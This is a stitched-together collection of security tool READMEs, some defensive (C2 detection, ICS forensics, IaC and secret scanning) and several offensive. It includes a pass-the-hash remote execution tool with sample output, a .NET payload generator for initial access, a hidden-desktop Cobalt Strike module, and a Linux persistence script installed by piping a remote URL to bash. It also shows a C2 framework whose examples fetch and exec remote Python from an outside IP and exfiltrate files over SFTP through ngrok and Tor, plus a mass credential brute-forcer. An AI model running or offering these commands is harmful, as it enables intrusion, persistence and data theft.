java -jar c2-search-netlas-<version>.jar -t <ip-or-domain> -p <port> -s <your-netlas-api-key>To build and start the Docker container for this project, run the following commands:
docker build -t c2detect .
docker run -it --rm \
  c2detect \
  -s "your_api_key" \
  -t "your_target_domain" \
  -p "your_target_port" \
-vTo use this utility, you need to have a Netlas API key. You can get the key from the Netlas website. Now you can build the project and run it using the following commands:
./gradlew build
java -jar app/build/libs/c2-search-netlas-1.0-SNAPSHOT.jar --help
This will display the help message with available options. To search for C2 servers, run the following command:
java -jar app/build/libs/c2-search-netlas-1.0-SNAPSHOT.jar -t <ip-or-domain> -p <port> -s <your-netlas-api-key>This will display a list of C2 servers found in the given IP address or domain.
| Name | Support |
|---|---|
| Metasploit | ✅ |
| Havoc | ❓ |
| Cobalt Strike | ✅ |
| Bruteratel | ✅ |
| Sliver | ✅ |
| DeimosC2 | ✅ |
| PhoenixC2 | ✅ |
| Empire | ❌ |
| Merlin | ✅ |
| Covenant | ❌ |
| Villain | ✅ |
| Shad0w | ❌ |
| PoshC2 | ✅ |
Legend:
If you'd like to contribute to this project, please feel free to create a pull request.
This project is licensed under the License - see the LICENSE file for details.

Basically, NimExec is a fileless remote command execution tool that uses The Service Control Manager Remote Protocol (MS-SCMR). It changes the binary path of a random or given service run by LocalSystem to execute the given command on the target and restores it later via hand-crafted RPC packets instead of WinAPI calls. It sends these packages over SMB2 and the svcctl named pipe.
NimExec needs an NTLM hash to authenticate to the target machine and then completes this authentication process with the NTLM Authentication method over hand-crafted packages.
Since all required network packages are manually crafted and no operating system-specific functions are used, NimExec can be used in different operating systems by using Nim's cross-compilability support.
This project was inspired by Julio's SharpNoPSExec tool. You can think that NimExec is Cross Compilable and built-in Pass the Hash supported version of SharpNoPSExec. Also, I learned the required network packet structures from Kevin Robertson's Invoke-SMBExec Script.
nim c -d:release --gc:markAndSweep -o:NimExec.exe Main.nim
The above command uses a different Garbage Collector because the default garbage collector in Nim is throwing some SIGSEGV errors during the service searching process.
Also, you can install the required Nim modules via Nimble with the following command:
nimble install ptr_math nimcrypto hostname
test@ubuntu:~/Desktop/NimExec$ ./NimExec -u testuser -d TESTLABS -h 123abcbde966780cef8d9ec24523acac -t 10.200.2.2 -c 'cmd.exe /c "echo test > C:\Users\Public\test.txt"' -v

                                                                                             _..._
                                                                                          .-'_..._''.
   _..._   .--. __  __   ___         __.....__                          __.....__       .' .'      '.\
 .'     '. |__||  |/  `.'   `.   .-''         '.                    .-''         '.    / .'
.   .-.   ..--.|   .-.  .-.   ' /     .-''"'-.  `.                 /     .-''"'-.  `. . '
|  '   '  ||  ||  |  |  |  |  |/     /________\   \ ____     _____/     /________\   \| |
|  |   |  ||  ||  |  |  |  |  ||                  |`.   \  .'    /|                  || |
|  |   |  ||  ||  |  |  |  |  |\    .---   ----------'  `.  `'    .' \    .-------------'. '
|  |   |  ||  ||  |  |  |  |  | \    '-.____...---.    '.    .'    \    '-.____...---. \ '.          .
|  |   |  ||__||__|  |__|  |__|  `.             .'     .'     `.    `.             .'   '. `._____.-'/
|  |   |  |                        `''-...... -'     .'  .'`.   `.    `''-...... -'       `-.______ /
|  |   |  |                                        .'   /    `.   `.                               `
'--'   '--'                                       '----'       '----'

                                            @R0h1rr1m


[+] Connected to 10.200.2.2:445
[+] NTLM Authentication with Hash is succesfull!
[+] Connected to IPC Share of target!
[+] Opened a handle for svcctl pipe!
[+] Bound to the RPC Interface!
[+] RPC Binding is acknowledged!
[+] SCManager handle is obtained!
[+] Number of obtained    services: 265
[+] Selected service is LxpSvc
[+] Service: LxpSvc is opened!
[+] Previous Service Path is: C:\Windows\system32\svchost.exe -k netsvcs
[+] Service config is changed!
[!] StartServiceW Return Value: 1053 (ERROR_SERVICE_REQUEST_TIMEOUT)
[+] Service start request is sent!
[+] Service config is restored!
[+] Service handle is closed!
[+] Service Manager handle is closed!
[+] SMB is closed!
[+] Tree is disconnected!
[+] Session logoff!
It's tested against Windows 10&11, Windows Server 16&19&22 from Ubuntu 20.04 and Windows 10 machines.
    -v | --verbose                          Enable more verbose output.
    -u | --username <Username>              Username for NTLM Authentication.*
    -h | --hash <NTLM Hash>                 NTLM password hash for NTLM Authentication.*
    -t | --target <Target>                  Lateral movement target.*
    -c | --command <Command>                Command to execute.*
    -d | --domain <Domain>                  Domain name for NTLM Authentication.
    -s | --service <Service Name>           Name of the service instead of a random one.
    --help                                  Show the help message.
![]()
T3SF is a framework that offers a modular structure for the orchestration of events based on a master scenario events list (MSEL) together with a set of rules defined for each exercise (optional) and a configuration that allows defining the parameters of the corresponding platform. The main module performs the communication with the specific module (Discord, Slack, Telegram, etc.) that allows the events to present the events in the input channels as injects for each platform. In addition, the framework supports different use cases: "single organization, multiple areas", "multiple organization, single area" and "multiple organization, multiple areas".
To use the framework with your desired platform, whether it's Slack or Discord, you will need to install the required modules for that platform. But don't worry, installing these modules is easy and straightforward.
To do this, you can follow this simple step-by-step guide, or if you're already comfortable installing packages with pip, you can skip to the last step!
# Python 3.6+ required
python -m venv .venv       # We will create a python virtual environment
source .venv/bin/activate  # Let's get inside it

pip install -U pip         # Upgrade pip
Once you have created a Python virtual environment and activated it, you can install the T3SF framework for your desired platform by running the following command:
pip install "T3SF[Discord]" # Install the framework to work with Discordor
pip install "T3SF[Slack]" # Install the framework to work with SlackThis will install the T3SF framework along with the required dependencies for your chosen platform. Once the installation is complete, you can start using the framework with your platform of choice.
We strongly recommend following the platform-specific guidance within our Read The Docs! Here are the links:
We created this framework to simplify all your work!
$ docker run --rm -t --env-file .env -v $(pwd)/MSEL.json:/app/MSEL.json base4sec/t3sf:slackInside your .env file you have to provide the SLACK_BOT_TOKEN and SLACK_APP_TOKEN tokens. Read more about it here.
There is another environment variable to set, MSEL_PATH. This variable tells the framework in which path the MSEL is located. By default, the container path is /app/MSEL.json. If you change the mount location of the volume then also change the variable.
$ docker run --rm -t --env-file .env -v $(pwd)/MSEL.json:/app/MSEL.json base4sec/t3sf:discordInside your .env file you have to provide the DISCORD_TOKEN token. Read more about it here.
There is another environment variable to set, MSEL_PATH. This variable tells the framework in which path the MSEL is located. By default, the container path is /app/MSEL.json. If you change the mount location of the volume then also change the variable.
Once you have everything ready, use our template for the main.py, or modify the following code:
Here is an example if you want to run the framework with the Discord bot and a GUI.
from T3SF import T3SF
import asyncio

async def main():
    await T3SF.start(MSEL="MSEL_TTX.json", platform="Discord", gui=True)

if __name__ == '__main__':
    asyncio.run(main())
Or if you prefer to run the framework without GUI and with Slack instead, you can modify the arguments, and that's it!
Yes, that simple!
await T3SF.start(MSEL="MSEL_TTX.json", platform="Slack", gui=False)If you need more help, you can always check our documentation here!

Aladdin is a payload generation technique based on the work of James Forshaw (@tiraniddo) that allows the deseriallization of a .NET payload and execution in memory. The original vector was documented on https://www.tiraniddo.dev/2017/07/dg-on-windows-10-s-executing-arbitrary.html.
By spawning the process AddInProcess.exe with arguments /guid:32a91b0f-30cd-4c75-be79-ccbd6345de99 and /pid:, the process will start a named pipe under \\.\pipe\32a91b0f-30cd-4c75-be79-ccbd6345de99 and will wait for a .NET Remoting object. If we generate a payload that has the appropiate packet bytes required to communicate with a .NET remoting listener we will be able to trigger the ActivitySurrogateSelector class from System.Workflow.ComponentModel. and gain code execution.
Originally, James Forshaw released a POC at https://github.com/tyranid/DeviceGuardBypasses/tree/master/CreateAddInIpcData. However this POC will fail on recent versions of Windows since Microsoft went ahead and patched the vulnerable System.Workflow.ComponentModel (https://github.com/microsoft/dotnet-framework-early-access/blob/master/release-notes/NET48/dotnet-48-changes.md).
Nick Landers (@monoxgas) however, identified a way to disable the check that Microsoft introduced and wrote a detailed article at https://www.netspi.com/blog/technical/adversary-simulation/re-animating-activitysurrogateselector/ . The bypass is documented at pwntester/ysoserial.net#41 .
Aladdin is a payload generation tool, which using the specific bypass as well as the necessary header bytes of the .NET remoting protocol is able to generate initial access payloads that abuse the AddInProcess as originally documented.
The provided templates are:
* HTA

* VBA

* JS

* CHM
In order for the attack to be successfull the .NET assembly must contain a single public class with an empty constructor to act as the entry point during deserialization. An example assembly has been included in the project.
Usage:
  -w, --scriptType=VALUE     Set to js / hta / vba / chm.

  -o, --output=VALUE         The generated output, e.g: -o
                               C:\Users\Nettitude\Desktop\payload

  -a, --assembly=VALUE       Provided Assembly DLL, e.g: -a
                               C:\Users\Nettitude\Desktop\popcalc.dll

  -h, --help                 Help
The user supplied .NET binary will be executed under the AddInProcess.exe that gets spawned from the HTA / JS payload. The spawning of the processes currently happens using the 9BA05972-F6A8-11CF-A442-00A0C90A8F39 COM object (https://dl.packetstormsecurity.net/papers/general/abusing-objects.pdf) which will launch the process as a child of Explorer.exe process.
The GUID supplied in the process parameters of AddInProcess.exe can be user controlled. At the moment the guid is hardcoded in the template and the code.
CHM executes the JScript through XSLT transformation
Addinprocess.exe will always launch with /guid and /pid. Baseline your environment for legitimate uses - monitor the rest* https://www.tiraniddo.dev/2017/07/dg-on-windows-10-s-executing-arbitrary.html
* https://www.netspi.com/blog/technical/adversary-simulation/re-animating-activitysurrogateselector/
Code is based on the following repos:
* https://github.com/tyranid/DeviceGuardBypasses/tree/master/CreateAddInIpcData

* https://github.com/pwntester/ysoserial.net
Shouts to:
![]()
WinDiff is an open-source web-based tool that allows browsing and comparing symbol, type and syscall information of Microsoft Windows binaries across different versions of the operating system. The binary database is automatically updated to include information from the latest Windows updates (including Insider Preview).
It was inspired by ntdiff and made possible with the help of Winbindex.
WinDiff is made of two parts: a CLI tool written in Rust and a web frontend written in TypeScript using the Next.js framework.
The CLI tool is used to generate compressed JSON databases out of a configuration file and relies on Winbindex to find and download the required PEs (and PDBs). Types are reconstructed using resym. The idea behind the CLI tool is to be able to easily update and regenerate databases as new versions of Windows are released. The CLI tool's code is in the windiff_cli directory.
The frontend is used to visualize the data generated by the CLI tool, in a user-friendly way. The frontend follows the same principle as ntdiff, as it allows browsing information extracted from official Microsoft PEs and PDBs for certain versions of Microsoft Windows and also allows comparing this information between versions. The frontend's code is in the windiff_frontend directory.
A scheduled GitHub action fetches new updates from Winbindex every day and updates the configuration file used to generate the live version of WinDiff. Currently, because of (free plans) storage and compute limitations, only KB and Insider Preview updates less than one year old are kept for the live version. You can of course rebuild a local version of WinDiff yourself, without those limitations if you need to. See the next section for that.
Note: Winbindex doesn't provide unique download links for 100% of the indexed files, so it might happen that some PEs' information are unavailable in WinDiff because of that. However, as soon as these PEs are on VirusTotal, Winbindex will be able to provide unique download links for them and they will then be integrated into WinDiff automatically.
The full build of WinDiff is "self-documented" in ci/build_frontend.sh, which is the build script used to build the live version of WinDiff. Here's what's inside:
# Resolve the project's root folder
PROJECT_ROOT=$(git rev-parse --show-toplevel)

# Generate databases
cd "$PROJECT_ROOT/windiff_cli"
cargo run --release "$PROJECT_ROOT/ci/db_configuration.json" "$PROJECT_ROOT/windiff_frontend/public/"

# Build the frontend
cd "$PROJECT_ROOT/windiff_frontend"
npm ci
npm run build
The configuration file used to generate the data for the live version of WinDiff is located here: ci/db_configuration.json, but you can customize it or use your own. PRs aimed at adding new binaries to track in the live configuration are welcome.

Hidden Desktop (often referred to as HVNC) is a tool that allows operators to interact with a remote desktop session without the user knowing. The VNC protocol is not involved, but the result is a similar experience. This Cobalt Strike BOF implementation was created as an alternative to TinyNuke/forks that are written in C++.
There are four components of Hidden Desktop:
BOF initializer: Small program responsible for injecting the HVNC code into the Beacon process.
HVNC shellcode: PIC implementation of TinyNuke HVNC.
Server and operator UI: Server that listens for connections from the HVNC shellcode and a UI that allows the operator to interact with the remote desktop. Currently only supports Windows.
Application launcher BOFs: Set of Beacon Object Files that execute applications in the new desktop.
Download the latest release or compile yourself using make. Start the HVNC server on a Windows machine accessible from the teamserver. You can then execute the client with:
HiddenDesktop <server> <port>
You should see a new blank window on the server machine. The BOF does not execute any applications by default. You can use the application launcher BOFs to execute common programs on the new desktop:
hd-launch-edge
hd-launch-explorer
hd-launch-run
hd-launch-cmd
hd-launch-chrome
You can also launch programs through File Explorer using the mouse and keyboard. Other applications can be executed using the following command:
hd-launch <command> [args]
rportfwd. Status updates are sent back to Beacon through a named pipe.InputHandler function in the HVNC shellcode. It uses BeaconInjectProcess to execute the shellcode, meaning the behavior can be customized in a Malleable C2 profile or with process injection BOFs. You could modify Hidden Desktop to target remote processes, but this is not currently supported. This is done so the BOF can exit and the HVNC shellcode can continue running.InputHandler creates a new named pipe for Beacon to connect to. Once a connection has been established, the specified desktop is opened (OpenDesktopA) or created (CreateDesktopA). A new socket is established through a reverse port forward (rportfwd) to the HVNC server. The input handler creates a new thread for the DesktopHandler function described below. This thread will receive mouse and keyboard input from the HVNC server and forward it to the desktop.DesktopHandler establishes an additional socket connection to the HVNC server through the reverse port forward. This thread will monitor windows for changes and forward them to the HVNC server.The HiddenDesktop BOF was tested using example.profile on the following Windows versions/architectures:

A Linux persistence tool!
A powerful and versatile Linux persistence script designed for various security assessment and testing scenarios. This script provides a collection of features that demonstrate different methods of achieving persistence on a Linux system.
SSH Key Generation: Automatically generates SSH keys for covert access.
Cronjob Persistence: Sets up cronjobs for scheduled persistence.
Custom User with Root: Creates a custom user with root privileges.
RCE Persistence: Achieves persistence through remote code execution.
LKM/Rootkit: Demonstrates Linux Kernel Module (LKM) based rootkit persistence.
Bashrc Persistence: Modifies user-specific shell initialization files for persistence.
Systemd Service for Root: Sets up a systemd service for achieving root persistence.
LD_PRELOAD Privilege Escalation Config: Configures LD_PRELOAD for privilege escalation.
Backdooring Message of the Day / Header: Backdoors system message display for covert access.
Modify an Existing Systemd Service: Manipulates an existing systemd service for persistence.
Clone this repository to your local machine:
git clone https://github.com/Trevohack/DynastyPersist.git
One linear
curl -sSL https://raw.githubusercontent.com/Trevohack/DynastyPersist/main/src/dynasty.sh | bash
For support, email spaceshuttle.io.all@gmail.com or join our Discord server.
https://discord.gg/WYzu65Hp
Thank You!
![]()
MaccaroniC2 is a proof-of-concept Command and Control framework that utilizes the powerful AsyncSSH Python library which provides an asynchronous client and server implementation of the SSHv2 protocol and use PyNgrok wrapper for ngrok integration. This tool is inspired for a specific scenario where the victim runs the AsyncSSH server and establishes a tunnel to the outside, ready to receive commands by the attacker.
The attacker leverages the Ngrok official API to retrieve the hostname and port of the tunnel to establish a connection. This approach takes advantage of the comprehensive capabilities provided by AsyncSSH, including its integrated support for SFTP and SCP, facilitating secure and efficient data exfiltration and more.
Moreover, the attacker can send and execute system commands using a SOCKS proxy, leveraging the benefits offered, for example, using TOR to enhance anonymity.
Run python3 gen_rsa.py to generate a pair of SSH keys. The newly generated id_rsa is used by the attacker to connect to the server running on the victim's machine.
Edit the asyncssh_server.py file and place the contents of the newly generated id_rsa.pub inside the pub_key variable. The asyncssh_server.py provide an implementation of the SSHv2 protocol with SFTP and SCP features. This is the script run by the victim.
Create a free account on Ngrok site and take note of the AUTH Token.
Add the AUTH token to the token variable in asyncssh_server.py, this needs to be harcoded inside the ngrok_tunnel() function.
Create a free API key on the Ngrok website. Take note of the generated string.
Put the API key string in the api_key variable inside the async_commander.py file. This allows us to automatically retrieve the Ngrok domain and port of the active tunnel during automation.
Perform the same step for get_endpoints.py file. This script retrieves various useful information about active tunnels.
With async_commander.py you can send any command to the server. It automatically requests the Ngrok tunnel's domain and port activated by the victim using Ngrok official API.
Please note also that the id_rsa needs to be in the same folder of async_commander.py
Run server on victim machine:
python3 asyncssh_server.py
From the attacker machine send command using socks proxy:
python3 asyncssh_commander.py "ls -la" --proxy socks5://127.0.0.1:9050
Send command without using a proxy:
python3 asyncssh_commander.py "whoami"
Spawn another C2 agent (Powershell-Empire, Meterpreter, etc):
python3 asyncssh_commander.py "powershell.exe -e ABJe...dhYte"
Meterpreter web_delivery module
python3 asyncssh_commander.py "python3 -c \"import sys; import ssl; u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]], fromlist=('urlopen',)); r=u.urlopen('http://100.100.100.100:8080/YnrVekAsVF', context=ssl._create_unverified_context()); exec(r.read());\""
Get list of active tunnels:
python3 get_endpoints.py
Generate new RSA key pairs:
python3 gen_rsa.py
Using SFTP and SCP - you don't need a valid username just the correct id_rsa
proxychains sftp -P NGROK_PORT -i id_rsa ddddd@NGROK_HOST
scp -i id_rsa -o ProxyCommand="nc -x localhost:9050 %h NGROK_PORT" source_file ddddd@NGROK_HOST:destination_path
sftp -P PORT -i id_rsa ddddd@NGROK_HOST
scp -i id_rsa -P PORT source_file ddddd@NGROK_HOST:destination_path
python -m pip install nuitka
python -m nuitka --standalone --onefile asyncssh_server.py
https://github.com/hacktivesec/MaccaroniC2/blob/main/weaponized_server.py
For furter information check the related article: https://blog.hacktivesecurity.com/index.php/2023/06/05/inside-the-mind-of-a-cyber-attacker-from-malware-creation-to-data-exfiltration-part-1/
DISCLAIMER: This tool is intended for testing and educational purposes only. It should only be used on systems with proper authorization. Any unauthorized or illegal use of this tool is strictly prohibited. The creator of this tool holds no responsibility for any misuse or damage caused by its usage. Please ensure compliance with applicable laws and regulations while utilizing this tool. Additionally, it’s important to note that the usage of Ngrok in conjunction with this tool may result in the violation of the terms of service or policies of certain platforms. It is advisable to review and comply with the terms of use of any platform or service to avoid potential account bans or disruptions.
![]()
Mass bruteforce network protocols
Simple personal script to quickly mass bruteforce common services in a large scale of network.
It will check for default credentials on ftp, ssh, mysql, mssql...etc.
This was made for authorized red team penetration testing purpose only.
masscan(faster than nmap) to find alive hosts with common ports from network segment.masscan result.hydra commands to automatically bruteforce supported network services on devices.Kali linux or any preferred linux distributionPython 3.10+# Clone the repo
git clone https://github.com/opabravo/mass-bruter
cd mass-bruter
# Install required tools for the script
apt update && apt install seclists masscan hydraPrivate ip range :
10.0.0.0/8,192.168.0.0/16,172.16.0.0/12
Save masscan results under ./result/masscan/, with the format masscan_<name>.<ext>
Ex: masscan_192.168.0.0-16.txt
Example command:
masscan -p 3306,1433,21,22,23,445,3389,5900,6379,27017,5432,5984,11211,9200,1521 172.16.0.0/12 | tee ./result/masscan/masscan_test.txtExample Resume Command:
masscan --resume paused.conf | tee -a ./result/masscan/masscan_test.txtCommand Options
┌──(root㉿root)-[~/mass-bruter]
└─# python3 mass_bruteforce.py
Usage:  [OPTIONS]

  Mass Bruteforce Script

Options:
  -q, --quick           Quick mode (Only brute telnet, ssh, ftp , mysql,
                        mssql, postgres, oracle)
  -a, --all             Brute all services(Very Slow)
  -s, --show            Show result with successful login
  -f, --file-path PATH  The directory or file that contains masscan result
                        [default: ./result/masscan/]
  --help                Show this message and exit.
Quick Bruteforce Example:
python3 mass_bruteforce.py -q -f ~/masscan_script.txtFetch cracked credentials:
python3 mass_bruteforce.py -sdpl4hydra
Any contributions are welcomed!

OSINT framework focused on gathering information from free tools or resources. The intention is to help people find free OSINT resources. Some of the sites included might require registration or offer more data for $$$, but you should be able to get at least a portion of the available information for no cost.
I originally created this framework with an information security point of view. Since then, the response from other fields and disciplines has been incredible. I would love to be able to include any other OSINT resources, especially from fields outside of infosec. Please let me know about anything that might be missing!
Please visit the framework at the link below and good hunting!
(T) - Indicates a link to a tool that must be installed and run locally
(D) - Google Dork, for more information: Google Hacking
(R) - Requires registration
(M) - Indicates a URL that contains the search term and the URL itself must be edited manually
Follow me on Twitter: @jnordine - https://twitter.com/jnordine
Watch or star the project on Github: https://github.com/lockfale/osint-framework
Feedback or new tool suggestions are extremely welcome! Please feel free to submit a pull request or open an issue on github or reach out on Twitter.
For new resources, please ensure that the site is available for public and free use.
Thank you!
Happy Hunting!

Service that scans your Infrastructure as Code for common vulnerabilities.
| Aspect | Information |
|---|---|
| Tool name | IaC Scan Runner |
| Docker image | xscanner/runner |
| PyPI package | iac-scan-runner |
| Documentation | docs |
| Contact us | xopera@xlab.si |
The IaC Scan Runner is a REST API service used to scan IaC (Infrastructure as Code) package and perform various code checks in order to find possible vulnerabilities and improvements. Explore the docs for more info.
This section explains how to run the REST API.
You can run the REST API using a public xscanner/runner Docker image as follows:
# run IaC Scan Runner REST API in a Docker container and
# navigate to localhost:8080/swagger or localhost:8080/redoc
$ docker run --name iac-scan-runner -p 8080:80 xscanner/runner
Or you can build the image locally and run it as follows:
# build Docker container (it will take some time)
$ docker build -t iac-scan-runner .
# run IaC Scan Runner REST API in a Docker container and
# navigate to localhost:8080/swagger or localhost:8080/redoc
$ docker run --name iac-scan-runner -p 8080:80 iac-scan-runnerTo run using the IaC Scan Runner CLI:
# install the CLI
$ python3 -m venv .venv && . .venv/bin/activate
(.venv) $ pip install iac-scan-runner
# print OpenAPI specification
(.venv) $ iac-scan-runner openapi
# install prerequisites
(.venv) $ iac-scan-runner install
# run IaC Scan Runner REST API
(.venv) $ iac-scan-runner runTo run locally from source:
# Export env variables
export MONGODB_CONNECTION_STRING=mongodb://localhost:27017
export SCAN_PERSISTENCE=enabled
export USER_MANAGEMENT=enabled

# Setup MongoDB
$ docker run --name mongodb -p 27017:27017 mongo

# install prerequisites
$ python3 -m venv .venv && . .venv/bin/activate
(.venv) $ pip install -r requirements.txt
(.venv) $ ./install-checks.sh
# run IaC Scan Runner REST API (add --reload flag to apply code changes on the way)
(.venv) $ uvicorn src.iac_scan_runner.api:appThis part will show one of the possible deployments and short examples on how to use API calls.
Firstly we will clone the iac scan runner repository and run the API.
$ git clone https://github.com/xlab-si/iac-scan-runner.git
$ docker compose up
After this is done you can use different API endpoints by calling localhost:8000. You can also navigate to localhost:8000/swagger or localhost:8000/redoc and test all the API endpoints there. In this example, we will use curl for calling API endpoints.
curl -X 'POST' \
  'http://0.0.0.0/project?creator_id=test' \
  -H 'accept: application/json' \
  -d ''
project id will be returned to us. For this example project id is 1e7b2a91-2896-40fd-8d53-83db56088026.
curl -X 'PUT' \
  'http://0.0.0.0:8000/projects/1e7b2a91-2896-40fd-8d53-83db56088026/checks/ansible-lint/disable' \
-H 'accept: application/json'curl -X 'POST' \
'http://0.0.0.0:8000/projects/1e7b2a91-2896-40fd-8d53-83db56088026/scan?scan_response_type=json' \
-H 'accept: application/json' \
-H 'Content-Type: multipart/form-data' \
-F 'iac=@YOUR.zip;type=application/zip'That is it.
At certain point, it might be required to include new check tools within the scan workflow, with aim to provide wider coverage of IaC standards and project types. Therefore, in this subsection, a sequence of required steps for that purpose is identified and described. However, the steps have to be performed manually as it will be described, but it is planned to automatize this procedure in future via API and provide user-friendly interface that will aid the user while importing new tools that will become part of the available catalogue that makes the scan workflow. Figure 16 depicts the required steps which have to be taken in order to extend the scan workflow with a new tool.
Step 1 – Adding tool-specific class to checks directory First, it is required to add a new tool-specific Python class to the checks directory inside IaC Scan Runner’s source code: iac-scan-runner/src/iac_scan_runner/checks/new_tool.py
The class of a new tool inherits the existing Check class, which provides generalization of scan workflow tools. Moreover, it is necessary to provide implementation of the following methods:
Step 2 – Adding the check tool class instance within ScanRunner constructor Once the new class derived from Check is added to the IaC Scan Runner’s source code, it is also required to modify the source code of its main class, called ScanRunner. When it comes to modifications of this class, it is required first to import the tool-specific class, create a new check tool-specific class instance and adding it to the dictionary of IaC checks inside def init_checks(self). A. Importing the check tool class from iac_scan_runner.checks.tfsec import TfsecCheck B. Creating new instance of check tool object inside init_checks """Initiate predefined check objects""" new_tool = NewToolCheck() C. Adding it to self.iac_checks dictionary inside init_checks
    self.iac_checks = {
        new_tool.name: new_tool,
        …
    }
Step 3 – Adding the check tool to the compatibility matrix inside Compatibility class On the other side, inside file src/iac_scan_runner/compatibility.py, the dictionary which represents compatibility matrix should be extended as well. There are two possible cases: a) new file type should be added as a key, together with list of relevant tools as value b) new tool should be added to the compatibility list for the existing file type.
    compatibility_matrix = {
        "new_type": ["new_tool_1", "new_tool_2"],
        …
        "old_typeK": ["tool_1", …  "tool_N", "new_tool_3"]
    }
Step 4 – Providing the support for result summarization Finally, the last step in sequence of required modifications for scan workflow extension is to modify class ResultsSummary (src/iac_scan_runner/results_summary.py). Precisely, it is required to append a part of the code to its method summarize_outcome that will look for specific strings which are tool-specific and can be used to identify whether the check passed or failed. Inside the loop that traverses the compatible checks, for each new tool the following structure of if-else should be included:
        if check == "new_tool":
            if outcome.find("Check pass string") > -1:
                self.outcomes[check]["status"] = "Passed"
                return "Passed"
            else:
                self.outcomes[check]["status"] = "Problems"
return "Problems"You can contact the xOpera team by sending an email to xopera@xlab.si.
This project has received funding from the European Union’s Horizon 2020 research and innovation programme under Grant Agreement No. 101000162 (PIACERE).
![]()
Microsoft ICS Forensics Tools is an open source forensic framework for analyzing Industrial PLC metadata and project files.
it enables investigators to identify suspicious artifacts on ICS environment for detection of compromised devices during incident response or manual check.
open source framework, which allows investigators to verify the actions of the tool or customize it to specific needs.
These instructions will get you a copy of the project up and running on your local machine for development and testing purposes.
git clone https://github.com/microsoft/ics-forensics-tools.git
Install python requirements
pip install -r requirements.txt
| Args | Description | Required / Optional |
|---|---|---|
-h, --help
| show this help message and exit | Optional |
-s, --save-config
| Save config file for easy future usage | Optional |
-c, --config
| Config file path, default is config.json | Optional |
-o, --output-dir
| Directory in which to output any generated files, default is output | Optional |
-v, --verbose
| Log output to a file as well as the console | Optional |
-p, --multiprocess
| Run in multiprocess mode by number of plugins/analyzers | Optional |
| Args | Description | Required / Optional |
|---|---|---|
-h, --help
| show this help message and exit | Optional |
--ip | Addresses file path, CIDR or IP addresses csv (ip column required). add more columns for additional info about each ip (username, pass, etc...) | Required |
--port | Port number | Optional |
--transport | tcp/udp | Optional |
--analyzer | Analyzer name to run | Optional |
 python driver.py -s -v PluginName --ip ips.csv
 python driver.py -s -v PluginName --analyzer AnalyzerName
 python driver.py -s -v -c config.json --multiprocess
from forensic.client.forensic_client import ForensicClient
from forensic.interfaces.plugin import PluginConfig
forensic = ForensicClient()
plugin = PluginConfig.from_json({
    "name": "PluginName",
    "port": 123,
    "transport": "tcp",
    "addresses": [{"ip": "192.168.1.0/24"}, {"ip": "10.10.10.10"}],
    "parameters": {
    },
    "analyzers": []
})
forensic.scan([plugin])When developing locally make sure to mark src folder as "Sources root"
from pathlib import Path
from forensic.interfaces.plugin import PluginInterface, PluginConfig, PluginCLI
from forensic.common.constants.constants import Transport


class GeneralCLI(PluginCLI):
    def __init__(self, folder_name):
        super().__init__(folder_name)
        self.name = "General"
        self.description = "General Plugin Description"
        self.port = 123
        self.transport = Transport.TCP

    def flags(self, parser):
        self.base_flags(parser, self.port, self.transport)
        parser.add_argument('--general', help='General additional argument', metavar="")


class General(PluginInterface):
    def __init__(self, config: PluginConfig, output_dir: Path, verbose: bool):
        super().__init__(config, output_dir, verbose)

    def connect(self, address):
        self.logger.info(f"{self.config.name} connect")

    def export(self,    extracted):
        self.logger.info(f"{self.config.name} export")
__init__.py file under the plugins folderfrom pathlib import Path
from forensic.interfaces.analyzer import AnalyzerInterface, AnalyzerConfig
class General(AnalyzerInterface):
def __init__(self, config: AnalyzerConfig, output_dir: Path, verbose: bool):
super().__init__(config, output_dir, verbose)
self.plugin_name = 'General'
self.create_output_dir(self.plugin_name)
def analyze(self):
pass__init__.py file under the analyzers folderMicrosoft Defender for IoT is an agentless network-layer security solution that allows organizations to continuously monitor and discover assets, detect threats, and manage vulnerabilities in their IoT/OT and Industrial Control Systems (ICS) devices, on-premises and in Azure-connected environments.
Section 52 under MSRC blog
ICS Lecture given about the tool
Section 52 - Investigating Malicious Ladder Logic | Microsoft Defender for IoT Webinar - YouTube
This project welcomes contributions and suggestions. Most contributions require you to agree to a Contributor License Agreement (CLA) declaring that you have the right to, and actually do, grant us the rights to use your contribution. For details, visit https://cla.opensource.microsoft.com.
When you submit a pull request, a CLA bot will automatically determine whether you need to provide a CLA and decorate the PR appropriately (e.g., status check, comment). Simply follow the instructions provided by the bot. You will only need to do this once across all repos using our CLA.
This project has adopted the Microsoft Open Source Code of Conduct. For more information see the Code of Conduct FAQ or contact opencode@microsoft.com with any additional questions or comments.
This project may contain trademarks or logos for projects, products, or services. Authorized use of Microsoft trademarks or logos is subject to and must follow Microsoft's Trademark & Brand Guidelines. Use of Microsoft trademarks or logos in modified versions of this project must not cause confusion or imply Microsoft sponsorship. Any use of third-party trademarks or logos are subject to those third-party's policies.

Existing tools don't really "understand" code. Instead, they mostly parse texts.
DeepSecrets expands classic regex-search approaches with semantic analysis, dangerous variable detection, and more efficient usage of entropy analysis. Code understanding supports 500+ languages and formats and is achieved by lexing and parsing - techniques commonly used in SAST tools.
DeepSecrets also introduces a new way to find secrets: just use hashed values of your known secrets and get them found plain in your code.
Under the hood story is in articles here: https://hackernoon.com/modernizing-secrets-scanning-part-1-the-problem
Pff, is it still regex-based?
Yes and no. Of course, it uses regexes and finds typed secrets like any other tool. But language understanding (the lexing stage) and variable detection also use regexes under the hood. So regexes is an instrument, not a problem.
Why don't you build true abstract syntax trees? It's academically more correct!
DeepSecrets tries to keep a balance between complexity and effectiveness. Building a true AST is a pretty complex thing and simply an overkill for our specific task. So the tool still follows the generic SAST-way of code analysis but optimizes the AST part using a different approach.
I'd like to build my own semantic rules. How do I do that?
Only through the code by the moment. Formalizing the rules and moving them into a flexible and user-controlled ruleset is in the plans.
I still have a question
Feel free to communicate with the maintainer
From Github via pip
$ pip install git+https://github.com/avito-tech/deepsecrets.git
From PyPi
$ pip install deepsecrets
The easiest way:
$ deepsecrets --target-dir /path/to/your/code --outfile report.json
This will run a scan against /path/to/your/code using the default configuration:
Report will be saved to report.json
Run deepsecrets --help for details.
Basically, you can use your own ruleset by specifying --regex-rules. Paths to be excluded from scanning can be set via --excluded-paths.
The built-in ruleset for regex checks is located in /deepsecrets/rules/regexes.json. You're free to follow the format and create a custom ruleset.
Example ruleset for regex checks is located in /deepsecrets/rules/regexes.json. You're free to follow the format and create a custom ruleset.
There are several core concepts:
FileTokenizerTokenEngineFindingScanModeJust a pythonic representation of a file with all needed methods for management.
A component able to break the content of a file into pieces - Tokens - by its logic. There are four types of tokenizers available:
